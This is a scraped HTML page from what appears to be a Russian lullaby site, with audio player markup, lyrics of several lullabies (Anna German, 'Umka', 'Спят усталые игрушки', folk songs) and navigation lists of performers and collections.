воробушек (колыбельная сыну) - Анна Герман"> <meta itemprop="duration" content="PT2M54S"> <div class="player__length" data-duration="174">2:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "90"> <span>7059</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name_active" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман">
						Спи, мой воробушек (колыбельная сыну) - Анна Герман
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой воробушек (колыбельная сыну)</div> <div class="lyrics-author">Анна Герман</div> <ol><li>Месяц над нашею крышею светит,<br >Вечер стоит у двора.<br >Маленьким птичкам и маленьким детям<br >Спать наступила пора.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Завтра проснешься и ясное солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Снова взойдет над тобой,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li><li></li><li>Спи, моя крошка, мой птенчик пригожий,<br >Баюшки-баю-баю.<br >Пусть никакая печаль не тревожит<br >Детскую душу твою.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ты не увидишь ни горя, ни муки,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Доли не встретишь лихой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li></ol><ol><li></li><li>Спи, мой малыш, вырастай на просторе,<br >Быстро промчатся года.<br >Смелым орленком на ясные зори<br >Ты улетишь из гнезда.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ясное небо, высокое солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Будут всегда над тобой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной</li></ol> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "119" data-src="/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" preload="none" title="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;)" > <source src="/files/media/compress/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> <source src="/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-119"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-119"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-119"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-119"></label> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name player__track-name-init" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич" itemprop="url"> <span class="hidden-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> <span class="visible-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> </a> <meta itemprop="name" content="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "119"> <span>5268</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name_active" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич">
						Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/ULUBlCdZtig?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная тишины (из к/ф "Он - дракон")</div> <div class="lyrics-author">Женя Любич</div> <p><span>Мне бы крылья, чтобы укрыть тебя,</span><br ><span>Мне бы вьюгу, чтоб убаюкала,</span><br ><span>Мне бы звёзды, чтоб осветить твой путь,</span><br ><span>Мне б увидеть сон твой когда-нибудь.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Мне бы небо чёрное показать...</span><br ><span>Мне бы волны, чтобы тебя укачать,</span><br ><span>Мне бы в колыбельную тишину,</span><br ><span>Точно корабли проплывают сны.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Баю-баю-бай...</span><br ><span>Баю-баю-бай...</span></p> </div> </div> </div> <div class="player-container hidden-on-mobile"> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "676" data-src="/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" preload="none" title="Индейская флейта и звуки леса" > <source src="/files/media/compress/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> <source src="/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-676"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-676"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name player__track-name-init" title = "Индейская флейта и звуки леса - Долгая колыбельная" itemprop="url"> <span class="hidden-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> <span class="visible-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> </a> <meta itemprop="name" content="Индейская флейта и звуки леса - Долгая колыбельная"> <meta itemprop="duration" content="PT1H11M40S"> <div class="player__length" data-duration="4300">1:11:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "676"> <span>4959</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/indejskaya-flejta-i-zvuki-lesa.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name_active" title = "Индейская флейта и звуки леса - Долгая колыбельная">
						Индейская флейта и звуки леса - Долгая колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/4fqgJQAdClg?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "565" data-src="/files/media/spi-ditya-solntse-veter-i-orel.mp3" preload="none" title="Спи, дитя (Солнце, ветер и орел)" > <source src="/files/media/compress/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-565"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-565"></label> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name player__track-name-init" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> <span class="visible-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> </a> <meta itemprop="name" content="Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова"> <meta itemprop="duration" content="PT2M18S"> <div class="player__length" data-duration="138">2:18</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "565"> <span>4177</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ditya-solntse-veter-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name_active" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова">
						Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, дитя (Солнце, ветер и орел)</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Спи, дитя мое, усни<br >Сладкий сон к себе мани.<br >В няньки я к тебе взяла<br >Ветер, солнце и орла.</p><p>Улетел орел давно;<br >Солнце скрылось за горой;<br >Ветер после трех ночей<br >Мчится к матери своей.</p><p>Ветра спрашивает мать:<br >"Где изволил пропадать?<br >Али в звёзды воевал?<br >Али волны всё гонял?"</p><p>"Не гонял я волн морских,<br >Звёзд не трогал золотых, -<br >Я дитя оберегал,<br >Колыбелечку качал!"</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "145" data-src="/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" preload="none" title="Колыбельная медведицы (из м/ф &quot;Умка)" > <source src="/files/media/compress/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-145"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-145"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-145"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-145"></label> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name player__track-name-init" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева" itemprop="url"> <span class="hidden-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> <span class="visible-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> </a> <meta itemprop="name" content="Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева"> <meta itemprop="duration" content="PT1M40S"> <div class="player__length" data-duration="100">1:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "145"> <span>4163</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-medveditsi-iz-mf-umka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name_active" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева">
						Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/pfN5eJUYjwM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная медведицы (из м/ф "Умка)</div> <div class="lyrics-author">Аида Ведищева</div> <pre>Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.

Мы плывём на льдине,
Как на бригантине
По седым суровым морям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.

Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спи и ты скорей, малыш.</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "164" data-src="/files/media/spyat-ustalye-igrushky.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-164"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-164"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-164"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-164"></label> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> <span class="visible-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "164"> <span>3716</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushky.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name_active" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;">
						Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/FwuDIcf-79I?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спят усталые игрушки</div> <div class="lyrics-author">Из телепередачи "Спокойной ночи, малыши"</div> <p><span>Спят усталые игрушки, книжки спят,&nbsp;</span><br ><span>Одеяла и подушки ждут ребят.&nbsp;</span><br ><span>Даже сказка спать ложится,&nbsp;</span><br ><span>Чтобы ночью нам присниться.&nbsp;</span><br ><span>Ты ей пожелай: "Баю-бай!"&nbsp;</span><br ><br ><span>Обязательно по дому в этот час&nbsp;</span><br ><span>Тихо-тихо ходит Дрёма возле нас.&nbsp;</span><br ><span>За окошком все темнее,&nbsp;</span><br ><span>Утро ночи мудренее,&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span><br ><br ><span>Баю-бай, должны все люди ночью спать.&nbsp;</span><br ><span>Баю-баю, завтра будет день опять.&nbsp;</span><br ><span>За день мы устали очень,&nbsp;</span><br ><span>Скажем всем: "Спокойной ночи!"&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "560" data-src="/files/media/ne-lozhisya-na-krayu.mp3" preload="none" title="Не ложися на краю" > <source src="/files/media/compress/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-560"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-560"></label> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name player__track-name-init" title = "Не ложися на краю - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Не ложися на краю - Валентина Рябкова</span> <span class="visible-on-mobile">Не ложися на краю - Валентина Рябкова</span> </a> <meta itemprop="name" content="Не ложися на краю - Валентина Рябкова"> <meta itemprop="duration" content="PT0M59S"> <div class="player__length" data-duration="59">0:59</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "560"> <span>3455</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ne-lozhisya-na-krayu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name_active" title = "Не ложися на краю - Валентина Рябкова">
						Не ложися на краю - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Не ложися на краю</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Баю-баюшки-баю,<br >Не ложися на краю:<br >Придет серенький волчок,<br >Тебя схватит за бочок<br >И утащит во лесок,<br >Под ракитовый кусток;<br >Там птички поют.<br >Тебе спать не дадут.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "872" data-src="/files/media/spyat-ustalye-igrushki-alsu.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Алсу" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Алсу</span> <span class="visible-on-mobile">Спят усталые игрушки - Алсу</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Алсу"> <meta itemprop="duration" content="PT2M41S"> <div class="player__length" data-duration="161">2:41</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "872"> <span>2317</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushki-alsu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name_active" title = "Спят усталые игрушки - Алсу">
						Спят усталые игрушки - Алсу
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <a class="show-all-link show-all-link-btn" href="/kolybelnye" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все колыбельные</a> <br/> <br/> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> <div class="banner-container-nested hidden-on-tablet"> </div><br/> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block"> <input class="accordion-input" type="checkbox" id="compilations-main-0"> <label for="compilations-main-0" class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar">Колыбельные по исполнителям</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_sidebar"> <li> <a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a> </li> <li> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a> </li> <li> <a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a> </li> <li> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a> </li> <li> <a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a> </li> <li> <a href="/kolybelnye/ispolniteli/alsu">Алсу</a> </li> <li> <a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a> </li> <li> <a href="/kolybelnye/ispolniteli/motsart">Моцарт</a> </li> <li> <a href="/kolybelnye/ispolniteli/brams">Брамс</a> </li> <li> <a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a> </li> <li> <a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a> </li> <li> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli">Хюррем Султан (Мерьем Узерли)</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-dubtsova">Ирина Дубцова</a> </li> <li> <a href="/kolybelnye/ispolniteli/pi-chajkovskij">П.И. Чайковский</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-frolova">Елена Фролова</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-surina">Ирина Сурина</a> </li> <li> <a href="/kolybelnye/ispolniteli/valentina-tolkunova">Валентина Толкунова</a> </li> <li> <a href="/kolybelnye/ispolniteli/oleg-anofriev">Олег Анофриев</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-kamburova">Елена Камбурова</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/ispolniteli">Все исполнители</a> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-1"> <label for="compilations-main-1" class="page-heading-h2 page-heading-h2_note heading-accordion">Популярные подборки колыбельных песен</label> <div class="accordion-block"> <div class="compilations"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/girls.jpg" href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/cartoons.jpg" href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/boys.jpg" href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/movies.jpg" href="/kolybelnye/podborki/iz-filmov">Из фильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-5.jpg" href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-3.jpg" href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-ussr.jpg" href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a> </div> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-2"> <label for="compilations-main-2" class="page-heading-h2 page-heading-h2_globe heading-accordion">Колыбельные народов мира</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_two-columns-on-tablet"> <li> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a> </li> <li> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye">Казахские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye">Китайские колыбельные</a> 